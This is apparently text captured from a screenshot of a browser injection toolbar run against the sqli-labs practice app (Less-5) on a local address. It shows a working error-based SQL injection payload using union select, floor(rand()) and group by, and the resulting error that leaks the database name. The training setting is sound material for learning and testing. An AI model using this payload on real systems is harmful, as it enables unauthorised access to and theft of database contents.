 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.107/sql/Less-5/?id=-1' union select count(*),1, concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a --+
Split URL
Execute
Enable Post data Enable Referrer
文 当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
You SQL:SELECT * FROM users WHERE id='-1' union select count(*),1, concat((select database()), floor(rand()*2)) as a from information_schema.table
Duplicate entry 'security1' for key 'group_key'